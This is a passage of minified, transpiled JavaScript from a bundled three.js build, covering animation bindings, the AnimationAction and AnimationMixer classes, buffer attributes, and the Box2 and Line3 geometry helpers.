							if (e.skeleton) {
								var n = e.skeleton.getBoneByName(t);
								if (void 0 !== n) return n
							}
							if (e.children) {
								var r = function e(n) {
									for (var r = 0; r < n.length; r++) {
										var i = n[r];
										if (i.name === t || i.uuid ===
											t) return i;
										var a = e(i.children);
										if (a) return a
									}
									return null
								}(e.children);
								if (r) return r
							}
							return null
						}
					}]), e
				}();
			oc.Composite = function() {
				function e(t, n, r) {
					(0, g.default)(this, e);
					var i = r || oc.parseTrackName(n);
					this._targetGroup = t, this._bindings = t.subscribe_(n, i)
				}
				return (0, y.default)(e, [{
					key: "getValue",
					value: function(e, t) {
						this.bind();
						var n = this._targetGroup.nCachedObjects_,
							r = this._bindings[n];
						void 0 !== r && r.getValue(e, t)
					}
				}, {
					key: "setValue",
					value: function(e, t) {
						for (var n = this._bindings, r = this
								._targetGroup.nCachedObjects_, i = n
								.length; r !== i; ++r) n[r].setValue(e,
							t)
					}
				}, {
					key: "bind",
					value: function() {
						for (var e = this._bindings, t = this
								._targetGroup.nCachedObjects_, n = e
								.length; t !== n; ++t) e[t].bind()
					}
				}, {
					key: "unbind",
					value: function() {
						for (var e = this._bindings, t = this
								._targetGroup.nCachedObjects_, n = e
								.length; t !== n; ++t) e[t].unbind()
					}
				}]), e
			}(), oc.prototype.BindingType = {
				Direct: 0,
				EntireArray: 1,
				ArrayElement: 2,
				HasFromToArray: 3
			}, oc.prototype.Versioning = {
				None: 0,
				NeedsUpdate: 1,
				MatrixWorldNeedsUpdate: 2
			}, oc.prototype.GetterByBindingType = [oc.prototype._getValue_direct, oc
				.prototype._getValue_array, oc.prototype._getValue_arrayElement, oc
				.prototype._getValue_toArray
			], oc.prototype.SetterByBindingTypeAndVersioning = [
				[oc.prototype._setValue_direct, oc.prototype
					._setValue_direct_setNeedsUpdate, oc.prototype
					._setValue_direct_setMatrixWorldNeedsUpdate
				],
				[oc.prototype._setValue_array, oc.prototype
					._setValue_array_setNeedsUpdate, oc.prototype
					._setValue_array_setMatrixWorldNeedsUpdate
				],
				[oc.prototype._setValue_arrayElement, oc.prototype
					._setValue_arrayElement_setNeedsUpdate, oc.prototype
					._setValue_arrayElement_setMatrixWorldNeedsUpdate
				],
				[oc.prototype._setValue_fromArray, oc.prototype
					._setValue_fromArray_setNeedsUpdate, oc.prototype
					._setValue_fromArray_setMatrixWorldNeedsUpdate
				]
			];
			var sc = function() {
				function e() {
					(0, g.default)(this, e), this.uuid = Te(), this._objects = Array
						.prototype.slice.call(arguments), this.nCachedObjects_ = 0;
					var t = {};
					this._indicesByUUID = t;
					for (var n = 0, r = arguments.length; n !== r; ++n) t[arguments[n]
						.uuid] = n;
					this._paths = [], this._parsedPaths = [], this._bindings = [], this
						._bindingsIndicesByPath = {};
					var i = this;
					this.stats = {
						objects: {
							get total() {
								return i._objects.length
							},
							get inUse() {
								return this.total - i.nCachedObjects_
							}
						},
						get bindingsPerObject() {
							return i._bindings.length
						}
					}
				}
				return (0, y.default)(e, [{
					key: "add",
					value: function() {
						for (var e, t = this._objects, n = this
								._indicesByUUID, r = this._paths, i =
								this._parsedPaths, a = this._bindings,
								o = a.length, s = t.length, l = this
								.nCachedObjects_, u = 0, c = arguments
								.length; u !== c; ++u) {
							var h = arguments[u],
								d = h.uuid,
								f = n[d];
							if (void 0 === f) {
								f = s++, n[d] = f, t.push(h);
								for (var p = 0, v = o; p !== v; ++p) a[
									p].push(new oc(h, r[p], i[p]))
							} else if (f < l) {
								e = t[f];
								var m = --l,
									g = t[m];
								n[g.uuid] = f, t[f] = g, n[d] = m, t[
									m] = h;
								for (var y = 0, x = o; y !== x; ++y) {
									var _ = a[y],
										b = _[m],
										w = _[f];
									_[f] = b, void 0 === w && (w =
											new oc(h, r[y], i[y])), _[
										m] = w
								}
							} else t[f] !== e && console.error(
								"THREE.AnimationObjectGroup: Different objects with the same UUID detected. Clean the caches or recreate your infrastructure when reloading scenes."
								)
						}
						this.nCachedObjects_ = l
					}
				}, {
					key: "remove",
					value: function() {
						for (var e = this._objects, t = this
								._indicesByUUID, n = this._bindings, r =
								n.length, i = this.nCachedObjects_, a =
								0, o = arguments.length; a !== o; ++a) {
							var s = arguments[a],
								l = s.uuid,
								u = t[l];
							if (void 0 !== u && u >= i) {
								var c = i++,
									h = e[c];
								t[h.uuid] = u, e[u] = h, t[l] = c, e[
									c] = s;
								for (var d = 0, f = r; d !== f; ++d) {
									var p = n[d],
										v = p[c],
										m = p[u];
									p[u] = v, p[c] = m
								}
							}
						}
						this.nCachedObjects_ = i
					}
				}, {
					key: "uncache",
					value: function() {
						for (var e = this._objects, t = this
								._indicesByUUID, n = this._bindings, r =
								n.length, i = this.nCachedObjects_, a =
								e.length, o = 0, s = arguments
								.length; o !== s; ++o) {
							var l = arguments[o].uuid,
								u = t[l];
							if (void 0 !== u)
								if (delete t[l], u < i) {
									var c = --i,
										h = e[c],
										d = --a,
										f = e[d];
									t[h.uuid] = u, e[u] = h, t[f.uuid] =
										c, e[c] = f, e.pop();
									for (var p = 0, v = r; p !== v; ++
										p) {
										var m = n[p],
											g = m[c],
											y = m[d];
										m[u] = g, m[c] = y, m.pop()
									}
								} else {
									var x = --a,
										_ = e[x];
									x > 0 && (t[_.uuid] = u), e[u] = _,
										e.pop();
									for (var b = 0, w = r; b !== w; ++
										b) {
										var M = n[b];
										M[u] = M[x], M.pop()
									}
								}
						}
						this.nCachedObjects_ = i
					}
				}, {
					key: "subscribe_",
					value: function(e, t) {
						var n = this._bindingsIndicesByPath,
							r = n[e],
							i = this._bindings;
						if (void 0 !== r) return i[r];
						var a = this._paths,
							o = this._parsedPaths,
							s = this._objects,
							l = s.length,
							u = this.nCachedObjects_,
							c = new Array(l);
						r = i.length, n[e] = r, a.push(e), o.push(t), i
							.push(c);
						for (var h = u, d = s.length; h !== d; ++h) {
							var f = s[h];
							c[h] = new oc(f, e, t)
						}
						return c
					}
				}, {
					key: "unsubscribe_",
					value: function(e) {
						var t = this._bindingsIndicesByPath,
							n = t[e];
						if (void 0 !== n) {
							var r = this._paths,
								i = this._parsedPaths,
								a = this._bindings,
								o = a.length - 1,
								s = a[o];
							t[e[o]] = n, a[n] = s, a.pop(), i[n] = i[o],
								i.pop(), r[n] = r[o], r.pop()
						}
					}
				}]), e
			}();
			sc.prototype.isAnimationObjectGroup = !0;
			var lc = function() {
					function e(t, n) {
						var r = arguments.length > 2 && void 0 !== arguments[2] ? arguments[
								2] : null,
							i = arguments.length > 3 && void 0 !== arguments[3] ? arguments[
								3] : n.blendMode;
						(0, g.default)(this, e), this._mixer = t, this._clip = n, this
							._localRoot = r, this.blendMode = i;
						for (var a = n.tracks, o = a.length, s = new Array(o), l = {
								endingStart: re,
								endingEnd: re
							}, u = 0; u !== o; ++u) {
							var c = a[u].createInterpolant(null);
							s[u] = c, c.settings = l
						}
						this._interpolantSettings = l, this._interpolants = s, this
							._propertyBindings = new Array(o), this._cacheIndex = null, this
							._byClipCacheIndex = null, this._timeScaleInterpolant = null,
							this._weightInterpolant = null, this.loop = 2201, this
							._loopCount = -1, this._startTime = null, this.time = 0, this
							.timeScale = 1, this._effectiveTimeScale = 1, this.weight = 1,
							this._effectiveWeight = 1, this.repetitions = 1 / 0, this
							.paused = !1, this.enabled = !0, this.clampWhenFinished = !1,
							this.zeroSlopeAtStart = !0, this.zeroSlopeAtEnd = !0
					}
					return (0, y.default)(e, [{
						key: "play",
						value: function() {
							return this._mixer._activateAction(this), this
						}
					}, {
						key: "stop",
						value: function() {
							return this._mixer._deactivateAction(this), this
								.reset()
						}
					}, {
						key: "reset",
						value: function() {
							return this.paused = !1, this.enabled = !0, this
								.time = 0, this._loopCount = -1, this
								._startTime = null, this.stopFading()
								.stopWarping()
						}
					}, {
						key: "isRunning",
						value: function() {
							return this.enabled && !this.paused && 0 !==
								this.timeScale && null === this
								._startTime && this._mixer._isActiveAction(
									this)
						}
					}, {
						key: "isScheduled",
						value: function() {
							return this._mixer._isActiveAction(this)
						}
					}, {
						key: "startAt",
						value: function(e) {
							return this._startTime = e, this
						}
					}, {
						key: "setLoop",
						value: function(e, t) {
							return this.loop = e, this.repetitions = t, this
						}
					}, {
						key: "setEffectiveWeight",
						value: function(e) {
							return this.weight = e, this._effectiveWeight =
								this.enabled ? e : 0, this.stopFading()
						}
					}, {
						key: "getEffectiveWeight",
						value: function() {
							return this._effectiveWeight
						}
					}, {
						key: "fadeIn",
						value: function(e) {
							return this._scheduleFading(e, 0, 1)
						}
					}, {
						key: "fadeOut",
						value: function(e) {
							return this._scheduleFading(e, 1, 0)
						}
					}, {
						key: "crossFadeFrom",
						value: function(e, t, n) {
							if (e.fadeOut(t), this.fadeIn(t), n) {
								var r = this._clip.duration,
									i = e._clip.duration,
									a = i / r,
									o = r / i;
								e.warp(1, a, t), this.warp(o, 1, t)
							}
							return this
						}
					}, {
						key: "crossFadeTo",
						value: function(e, t, n) {
							return e.crossFadeFrom(this, t, n)
						}
					}, {
						key: "stopFading",
						value: function() {
							var e = this._weightInterpolant;
							return null !== e && (this._weightInterpolant =
								null, this._mixer
								._takeBackControlInterpolant(e)), this
						}
					}, {
						key: "setEffectiveTimeScale",
						value: function(e) {
							return this.timeScale = e, this
								._effectiveTimeScale = this.paused ? 0 : e,
								this.stopWarping()
						}
					}, {
						key: "getEffectiveTimeScale",
						value: function() {
							return this._effectiveTimeScale
						}
					}, {
						key: "setDuration",
						value: function(e) {
							return this.timeScale = this._clip.duration / e,
								this.stopWarping()
						}
					}, {
						key: "syncWith",
						value: function(e) {
							return this.time = e.time, this.timeScale = e
								.timeScale, this.stopWarping()
						}
					}, {
						key: "halt",
						value: function(e) {
							return this.warp(this._effectiveTimeScale, 0, e)
						}
					}, {
						key: "warp",
						value: function(e, t, n) {
							var r = this._mixer,
								i = r.time,
								a = this.timeScale,
								o = this._timeScaleInterpolant;
							null === o && (o = r._lendControlInterpolant(),
								this._timeScaleInterpolant = o);
							var s = o.parameterPositions,
								l = o.sampleValues;
							return s[0] = i, s[1] = i + n, l[0] = e / a, l[
								1] = t / a, this
						}
					}, {
						key: "stopWarping",
						value: function() {
							var e = this._timeScaleInterpolant;
							return null !== e && (this
									._timeScaleInterpolant = null, this
									._mixer._takeBackControlInterpolant(e)),
								this
						}
					}, {
						key: "getMixer",
						value: function() {
							return this._mixer
						}
					}, {
						key: "getClip",
						value: function() {
							return this._clip
						}
					}, {
						key: "getRoot",
						value: function() {
							return this._localRoot || this._mixer._root
						}
					}, {
						key: "_update",
						value: function(e, t, n, r) {
							if (this.enabled) {
								var i = this._startTime;
								if (null !== i) {
									var a = (e - i) * n;
									if (a < 0 || 0 === n) return;
									this._startTime = null, t = n * a
								}
								t *= this._updateTimeScale(e);
								var o = this._updateTime(t),
									s = this._updateWeight(e);
								if (s > 0) {
									var l = this._interpolants,
										u = this._propertyBindings;
									if (this.blendMode === se)
										for (var c = 0, h = l.length; c !==
											h; ++c) l[c].evaluate(o), u[c]
											.accumulateAdditive(s);
									else
										for (var d = 0, f = l.length; d !==
											f; ++d) l[d].evaluate(o), u[d]
											.accumulate(r, s)
								}
							} else this._updateWeight(e)
						}
					}, {
						key: "_updateWeight",
						value: function(e) {
							var t = 0;
							if (this.enabled) {
								t = this.weight;
								var n = this._weightInterpolant;
								if (null !== n) {
									var r = n.evaluate(e)[0];
									t *= r, e > n.parameterPositions[1] && (
										this.stopFading(), 0 === r && (
											this.enabled = !1))
								}
							}
							return this._effectiveWeight = t, t
						}
					}, {
						key: "_updateTimeScale",
						value: function(e) {
							var t = 0;
							if (!this.paused) {
								t = this.timeScale;
								var n = this._timeScaleInterpolant;
								null !== n && (t *= n.evaluate(e)[0], e > n
									.parameterPositions[1] && (this
										.stopWarping(), 0 === t ? this
										.paused = !0 : this.timeScale =
										t))
							}
							return this._effectiveTimeScale = t, t
						}
					}, {
						key: "_updateTime",
						value: function(e) {
							var t = this._clip.duration,
								n = this.loop,
								r = this.time + e,
								i = this._loopCount,
								a = 2202 === n;
							if (0 === e) return -1 === i ? r : a && 1 == (
								1 & i) ? t - r : r;
							if (2200 === n) {
								-1 === i && (this._loopCount = 0, this
									._setEndings(!0, !0, !1));
								e: {
									if (r >= t) r = t;
									else {
										if (!(r < 0)) {
											this.time = r;
											break e
										}
										r = 0
									}
									this.clampWhenFinished ? this
									.paused = !0 : this.enabled = !1,
									this.time = r,
									this._mixer.dispatchEvent({
										type: "finished",
										action: this,
										direction: e < 0 ? -1 : 1
									})
								}
							} else {
								if (-1 === i && (e >= 0 ? (i = 0, this
											._setEndings(!0, 0 === this
												.repetitions, a)) : this
										._setEndings(0 === this.repetitions,
											!0, a)), r >= t || r < 0) {
									var o = Math.floor(r / t);
									r -= t * o, i += Math.abs(o);
									var s = this.repetitions - i;
									if (s <= 0) this.clampWhenFinished ?
										this.paused = !0 : this.enabled = !
										1, r = e > 0 ? t : 0, this.time = r,
										this._mixer.dispatchEvent({
											type: "finished",
											action: this,
											direction: e > 0 ? 1 : -1
										});
									else {
										if (1 === s) {
											var l = e < 0;
											this._setEndings(l, !l, a)
										} else this._setEndings(!1, !1, a);
										this._loopCount = i, this.time = r,
											this._mixer.dispatchEvent({
												type: "loop",
												action: this,
												loopDelta: o
											})
									}
								} else this.time = r;
								if (a && 1 == (1 & i)) return t - r
							}
							return r
						}
					}, {
						key: "_setEndings",
						value: function(e, t, n) {
							var r = this._interpolantSettings;
							n ? (r.endingStart = ie, r.endingEnd = ie) : (r
								.endingStart = e ? this
								.zeroSlopeAtStart ? ie : re : ae, r
								.endingEnd = t ? this.zeroSlopeAtEnd ?
								ie : re : ae)
						}
					}, {
						key: "_scheduleFading",
						value: function(e, t, n) {
							var r = this._mixer,
								i = r.time,
								a = this._weightInterpolant;
							null === a && (a = r._lendControlInterpolant(),
								this._weightInterpolant = a);
							var o = a.parameterPositions,
								s = a.sampleValues;
							return o[0] = i, s[0] = t, o[1] = i + e, s[1] =
								n, this
						}
					}]), e
				}(),
				uc = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e) {
						var r;
						return (0, g.default)(this, n), (r = t.call(this))._root = e, r
							._initMemoryManager(), r._accuIndex = 0, r.time = 0, r
							.timeScale = 1, r
					}
					return (0, y.default)(n, [{
						key: "_bindAction",
						value: function(e, t) {
							var n = e._localRoot || this._root,
								r = e._clip.tracks,
								i = r.length,
								a = e._propertyBindings,
								o = e._interpolants,
								s = n.uuid,
								l = this._bindingsByRootAndName,
								u = l[s];
							void 0 === u && (u = {}, l[s] = u);
							for (var c = 0; c !== i; ++c) {
								var h = r[c],
									d = h.name,
									f = u[d];
								if (void 0 !== f) a[c] = f;
								else {
									if (void 0 !== (f = a[c])) {
										null === f._cacheIndex && (++f
											.referenceCount, this
											._addInactiveBinding(f, s,
												d));
										continue
									}
									var p = t && t._propertyBindings[c]
										.binding.parsedPath;
									++(f = new Zu(oc.create(n, d, p), h
										.ValueTypeName, h.getValueSize()
										)).referenceCount, this
										._addInactiveBinding(f, s, d), a[
										c] = f
								}
								o[c].resultBuffer = f.buffer
							}
						}
					}, {
						key: "_activateAction",
						value: function(e) {
							if (!this._isActiveAction(e)) {
								if (null === e._cacheIndex) {
									var t = (e._localRoot || this._root)
										.uuid,
										n = e._clip.uuid,
										r = this._actionsByClip[n];
									this._bindAction(e, r && r.knownActions[
										0]), this._addInactiveAction(e,
										n, t)
								}
								for (var i = e._propertyBindings, a = 0, o =
										i.length; a !== o; ++a) {
									var s = i[a];
									0 == s.useCount++ && (this._lendBinding(
										s), s.saveOriginalState())
								}
								this._lendAction(e)
							}
						}
					}, {
						key: "_deactivateAction",
						value: function(e) {
							if (this._isActiveAction(e)) {
								for (var t = e._propertyBindings, n = 0, r =
										t.length; n !== r; ++n) {
									var i = t[n];
									0 == --i.useCount && (i
										.restoreOriginalState(), this
										._takeBackBinding(i))
								}
								this._takeBackAction(e)
							}
						}
					}, {
						key: "_initMemoryManager",
						value: function() {
							this._actions = [], this._nActiveActions = 0,
								this._actionsByClip = {}, this
								._bindings = [], this._nActiveBindings = 0,
								this._bindingsByRootAndName = {}, this
								._controlInterpolants = [], this
								._nActiveControlInterpolants = 0;
							var e = this;
							this.stats = {
								actions: {
									get total() {
										return e._actions.length
									},
									get inUse() {
										return e._nActiveActions
									}
								},
								bindings: {
									get total() {
										return e._bindings.length
									},
									get inUse() {
										return e._nActiveBindings
									}
								},
								controlInterpolants: {
									get total() {
										return e
											._controlInterpolants
											.length
									},
									get inUse() {
										return e
											._nActiveControlInterpolants
									}
								}
							}
						}
					}, {
						key: "_isActiveAction",
						value: function(e) {
							var t = e._cacheIndex;
							return null !== t && t < this._nActiveActions
						}
					}, {
						key: "_addInactiveAction",
						value: function(e, t, n) {
							var r = this._actions,
								i = this._actionsByClip,
								a = i[t];
							if (void 0 === a) a = {
								knownActions: [e],
								actionByRoot: {}
							}, e._byClipCacheIndex = 0, i[t] = a;
							else {
								var o = a.knownActions;
								e._byClipCacheIndex = o.length, o.push(e)
							}
							e._cacheIndex = r.length, r.push(e), a
								.actionByRoot[n] = e
						}
					}, {
						key: "_removeInactiveAction",
						value: function(e) {
							var t = this._actions,
								n = t[t.length - 1],
								r = e._cacheIndex;
							n._cacheIndex = r, t[r] = n, t.pop(), e
								._cacheIndex = null;
							var i = e._clip.uuid,
								a = this._actionsByClip,
								o = a[i],
								s = o.knownActions,
								l = s[s.length - 1],
								u = e._byClipCacheIndex;
							l._byClipCacheIndex = u, s[u] = l, s.pop(), e
								._byClipCacheIndex = null, delete o
								.actionByRoot[(e._localRoot || this._root)
									.uuid], 0 === s.length && delete a[i],
								this._removeInactiveBindingsForAction(e)
						}
					}, {
						key: "_removeInactiveBindingsForAction",
						value: function(e) {
							for (var t = e._propertyBindings, n = 0, r = t
									.length; n !== r; ++n) {
								var i = t[n];
								0 == --i.referenceCount && this
									._removeInactiveBinding(i)
							}
						}
					}, {
						key: "_lendAction",
						value: function(e) {
							var t = this._actions,
								n = e._cacheIndex,
								r = this._nActiveActions++,
								i = t[r];
							e._cacheIndex = r, t[r] = e, i._cacheIndex = n,
								t[n] = i
						}
					}, {
						key: "_takeBackAction",
						value: function(e) {
							var t = this._actions,
								n = e._cacheIndex,
								r = --this._nActiveActions,
								i = t[r];
							e._cacheIndex = r, t[r] = e, i._cacheIndex = n,
								t[n] = i
						}
					}, {
						key: "_addInactiveBinding",
						value: function(e, t, n) {
							var r = this._bindingsByRootAndName,
								i = this._bindings,
								a = r[t];
							void 0 === a && (a = {}, r[t] = a), a[n] = e, e
								._cacheIndex = i.length, i.push(e)
						}
					}, {
						key: "_removeInactiveBinding",
						value: function(e) {
							var t = this._bindings,
								n = e.binding,
								r = n.rootNode.uuid,
								i = n.path,
								a = this._bindingsByRootAndName,
								o = a[r],
								s = t[t.length - 1],
								l = e._cacheIndex;
							s._cacheIndex = l, t[l] = s, t.pop(), delete o[
									i], 0 === Object.keys(o).length &&
								delete a[r]
						}
					}, {
						key: "_lendBinding",
						value: function(e) {
							var t = this._bindings,
								n = e._cacheIndex,
								r = this._nActiveBindings++,
								i = t[r];
							e._cacheIndex = r, t[r] = e, i._cacheIndex = n,
								t[n] = i
						}
					}, {
						key: "_takeBackBinding",
						value: function(e) {
							var t = this._bindings,
								n = e._cacheIndex,
								r = --this._nActiveBindings,
								i = t[r];
							e._cacheIndex = r, t[r] = e, i._cacheIndex = n,
								t[n] = i
						}
					}, {
						key: "_lendControlInterpolant",
						value: function() {
							var e = this._controlInterpolants,
								t = this._nActiveControlInterpolants++,
								n = e[t];
							return void 0 === n && ((n = new ll(
								new Float32Array(2),
								new Float32Array(2), 1, this
								._controlInterpolantsResultBuffer
								)).__cacheIndex = t, e[t] = n), n
						}
					}, {
						key: "_takeBackControlInterpolant",
						value: function(e) {
							var t = this._controlInterpolants,
								n = e.__cacheIndex,
								r = --this._nActiveControlInterpolants,
								i = t[r];
							e.__cacheIndex = r, t[r] = e, i.__cacheIndex =
								n, t[n] = i
						}
					}, {
						key: "clipAction",
						value: function(e, t, n) {
							var r = t || this._root,
								i = r.uuid,
								a = "string" == typeof e ? yl.findByName(r,
									e) : e,
								o = null !== a ? a.uuid : e,
								s = this._actionsByClip[o],
								l = null;
							if (void 0 === n && (n = null !== a ? a
									.blendMode : oe), void 0 !== s) {
								var u = s.actionByRoot[i];
								if (void 0 !== u && u.blendMode === n)
									return u;
								l = s.knownActions[0], null === a && (a = l
									._clip)
							}
							if (null === a) return null;
							var c = new lc(this, a, t, n);
							return this._bindAction(c, l), this
								._addInactiveAction(c, o, i), c
						}
					}, {
						key: "existingAction",
						value: function(e, t) {
							var n = t || this._root,
								r = n.uuid,
								i = "string" == typeof e ? yl.findByName(n,
									e) : e,
								a = i ? i.uuid : e,
								o = this._actionsByClip[a];
							return void 0 !== o && o.actionByRoot[r] || null
						}
					}, {
						key: "stopAllAction",
						value: function() {
							for (var e = this._actions, t = this
									._nActiveActions - 1; t >= 0; --t) e[t]
								.stop();
							return this
						}
					}, {
						key: "update",
						value: function(e) {
							e *= this.timeScale;
							for (var t = this._actions, n = this
									._nActiveActions, r = this.time += e,
									i = Math.sign(e), a = this._accuIndex ^=
									1, o = 0; o !== n; ++o) t[o]._update(r,
								e, i, a);
							for (var s = this._bindings, l = this
									._nActiveBindings, u = 0; u !== l; ++u)
								s[u].apply(a);
							return this
						}
					}, {
						key: "setTime",
						value: function(e) {
							this.time = 0;
							for (var t = 0; t < this._actions.length; t++)
								this._actions[t].time = 0;
							return this.update(e)
						}
					}, {
						key: "getRoot",
						value: function() {
							return this._root
						}
					}, {
						key: "uncacheClip",
						value: function(e) {
							var t = this._actions,
								n = e.uuid,
								r = this._actionsByClip,
								i = r[n];
							if (void 0 !== i) {
								for (var a = i.knownActions, o = 0, s = a
										.length; o !== s; ++o) {
									var l = a[o];
									this._deactivateAction(l);
									var u = l._cacheIndex,
										c = t[t.length - 1];
									l._cacheIndex = null, l
										._byClipCacheIndex = null, c
										._cacheIndex = u, t[u] = c, t.pop(),
										this
										._removeInactiveBindingsForAction(l)
								}
								delete r[n]
							}
						}
					}, {
						key: "uncacheRoot",
						value: function(e) {
							var t = e.uuid,
								n = this._actionsByClip;
							for (var r in n) {
								var i = n[r].actionByRoot[t];
								void 0 !== i && (this._deactivateAction(i),
									this._removeInactiveAction(i))
							}
							var a = this._bindingsByRootAndName[t];
							if (void 0 !== a)
								for (var o in a) {
									var s = a[o];
									s.restoreOriginalState(), this
										._removeInactiveBinding(s)
								}
						}
					}, {
						key: "uncacheAction",
						value: function(e, t) {
							var n = this.existingAction(e, t);
							null !== n && (this._deactivateAction(n), this
								._removeInactiveAction(n))
						}
					}]), n
				}(xe);
			uc.prototype._controlInterpolantsResultBuffer = new Float32Array(1);
			var cc = function() {
					function e(t) {
						(0, g.default)(this, e), "string" == typeof t && (console.warn(
								"THREE.Uniform: Type parameter is no longer needed."),
							t = arguments[1]), this.value = t
					}
					return (0, y.default)(e, [{
						key: "clone",
						value: function() {
							return new e(void 0 === this.value.clone ? this
								.value : this.value.clone())
						}
					}]), e
				}(),
				hc = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e, r) {
						var i, a = arguments.length > 2 && void 0 !== arguments[2] ?
							arguments[2] : 1;
						return (0, g.default)(this, n), (i = t.call(this, e, r))
							.meshPerAttribute = a || 1, i
					}
					return (0, y.default)(n, [{
						key: "copy",
						value: function(e) {
							return (0, h.default)((0, m.default)(n
									.prototype), "copy", this).call(this,
								e), this.meshPerAttribute = e
								.meshPerAttribute, this
						}
					}, {
						key: "clone",
						value: function(e) {
							var t = (0, h.default)((0, m.default)(n
								.prototype), "clone", this).call(this,
								e);
							return t.meshPerAttribute = this
								.meshPerAttribute, t
						}
					}, {
						key: "toJSON",
						value: function(e) {
							var t = (0, h.default)((0, m.default)(n
								.prototype), "toJSON", this).call(this,
								e);
							return t.isInstancedInterleavedBuffer = !0, t
								.meshPerAttribute = this.meshPerAttribute, t
						}
					}]), n
				}(Ga);
			hc.prototype.isInstancedInterleavedBuffer = !0;
			var dc = function() {
				function e(t, n, r, i, a) {
					(0, g.default)(this, e), this.buffer = t, this.type = n, this
						.itemSize = r, this.elementSize = i, this.count = a, this
						.version = 0
				}
				return (0, y.default)(e, [{
					key: "needsUpdate",
					set: function(e) {
						!0 === e && this.version++
					}
				}, {
					key: "setBuffer",
					value: function(e) {
						return this.buffer = e, this
					}
				}, {
					key: "setType",
					value: function(e, t) {
						return this.type = e, this.elementSize = t, this
					}
				}, {
					key: "setItemSize",
					value: function(e) {
						return this.itemSize = e, this
					}
				}, {
					key: "setCount",
					value: function(e) {
						return this.count = e, this
					}
				}]), e
			}();

			function fc(e, t) {
				return e.distance - t.distance
			}

			function pc(e, t, n, r) {
				if (e.layers.test(t.layers) && e.raycast(t, n), !0 === r)
					for (var i = e.children, a = 0, o = i.length; a < o; a++) pc(i[a], t, n,
						!0)
			}
			dc.prototype.isGLBufferAttribute = !0;
			var vc = new Ie,
				mc = function() {
					function e() {
						var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[
								0] : new Ie(1 / 0, 1 / 0),
							n = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
								1] : new Ie(-1 / 0, -1 / 0);
						(0, g.default)(this, e), this.min = t, this.max = n
					}
					return (0, y.default)(e, [{
						key: "set",
						value: function(e, t) {
							return this.min.copy(e), this.max.copy(t), this
						}
					}, {
						key: "setFromPoints",
						value: function(e) {
							this.makeEmpty();
							for (var t = 0, n = e.length; t < n; t++) this
								.expandByPoint(e[t]);
							return this
						}
					}, {
						key: "setFromCenterAndSize",
						value: function(e, t) {
							var n = vc.copy(t).multiplyScalar(.5);
							return this.min.copy(e).sub(n), this.max.copy(e)
								.add(n), this
						}
					}, {
						key: "clone",
						value: function() {
							return (new this.constructor).copy(this)
						}
					}, {
						key: "copy",
						value: function(e) {
							return this.min.copy(e.min), this.max.copy(e
								.max), this
						}
					}, {
						key: "makeEmpty",
						value: function() {
							return this.min.x = this.min.y = 1 / 0, this.max
								.x = this.max.y = -1 / 0, this
						}
					}, {
						key: "isEmpty",
						value: function() {
							return this.max.x < this.min.x || this.max.y <
								this.min.y
						}
					}, {
						key: "getCenter",
						value: function(e) {
							return void 0 === e && (console.warn(
									"THREE.Box2: .getCenter() target is now required"
									), e = new Ie), this.isEmpty() ? e.set(
									0, 0) : e.addVectors(this.min, this.max)
								.multiplyScalar(.5)
						}
					}, {
						key: "getSize",
						value: function(e) {
							return void 0 === e && (console.warn(
								"THREE.Box2: .getSize() target is now required"
								), e = new Ie), this.isEmpty() ? e.set(
								0, 0) : e.subVectors(this.max, this.min)
						}
					}, {
						key: "expandByPoint",
						value: function(e) {
							return this.min.min(e), this.max.max(e), this
						}
					}, {
						key: "expandByVector",
						value: function(e) {
							return this.min.sub(e), this.max.add(e), this
						}
					}, {
						key: "expandByScalar",
						value: function(e) {
							return this.min.addScalar(-e), this.max
								.addScalar(e), this
						}
					}, {
						key: "containsPoint",
						value: function(e) {
							return !(e.x < this.min.x || e.x > this.max.x ||
								e.y < this.min.y || e.y > this.max.y)
						}
					}, {
						key: "containsBox",
						value: function(e) {
							return this.min.x <= e.min.x && e.max.x <= this
								.max.x && this.min.y <= e.min.y && e.max
								.y <= this.max.y
						}
					}, {
						key: "getParameter",
						value: function(e, t) {
							return void 0 === t && (console.warn(
								"THREE.Box2: .getParameter() target is now required"
								), t = new Ie), t.set((e.x - this.min
								.x) / (this.max.x - this.min.x), (e.y -
									this.min.y) / (this.max.y - this.min
									.y))
						}
					}, {
						key: "intersectsBox",
						value: function(e) {
							return !(e.max.x < this.min.x || e.min.x > this
								.max.x || e.max.y < this.min.y || e.min
								.y > this.max.y)
						}
					}, {
						key: "clampPoint",
						value: function(e, t) {
							return void 0 === t && (console.warn(
								"THREE.Box2: .clampPoint() target is now required"
								), t = new Ie), t.copy(e).clamp(this
								.min, this.max)
						}
					}, {
						key: "distanceToPoint",
						value: function(e) {
							return vc.copy(e).clamp(this.min, this.max).sub(
								e).length()
						}
					}, {
						key: "intersect",
						value: function(e) {
							return this.min.max(e.min), this.max.min(e.max),
								this
						}
					}, {
						key: "union",
						value: function(e) {
							return this.min.min(e.min), this.max.max(e.max),
								this
						}
					}, {
						key: "translate",
						value: function(e) {
							return this.min.add(e), this.max.add(e), this
						}
					}, {
						key: "equals",
						value: function(e) {
							return e.min.equals(this.min) && e.max.equals(
								this.max)
						}
					}]), e
				}();
			mc.prototype.isBox2 = !0;
			var gc = new je,
				yc = new je,
				xc = function() {
					function e() {
						var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[
								0] : new je,
							n = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
								1] : new je;
						(0, g.default)(this, e), this.start = t, this.end = n
					}
					return (0, y.default)(e, [{
						key: "set",
						value: function(e, t) {
							return this.start.copy(e), this.end.copy(t),
								this
						}
					}, {
						key: "copy",
						value: function(e) {
							return this.start.copy(e.start), this.end.copy(e
								.end), this
						}
					}, {
						key: "getCenter",
						value: function(e) {
							return void 0 === e && (console.warn(
								"THREE.Line3: .getCenter() target is now required"
								), e = new je), e.addVectors(this.start,
								this.end).multiplyScalar(.5)
						}
					}, {
						key: "delta",
						value: function(e) {
							return void 0 === e && (console.warn(
								"THREE.Line3: .delta() target is now required"
								), e = new je), e.subVectors(this.end,
								this.start)
						}
					}, {
						key: "distanceSq",
						value: function() {
							return this.start.distanceToSquared(this.end)
						}
					}, {
						key: "distance",
						value: function() {
							return this.start.distanceTo(this.end)
						}
					}, {
						key: "at",
						value: function(e, t) {
							return void 0 === t && (console.warn(
									"THREE.Line3: .at() target is now required"
									), t = new je), this.delta(t)
								.multiplyScalar(e).add(this.start)
						}
					}, {
						key: "closestPointToPointParameter",
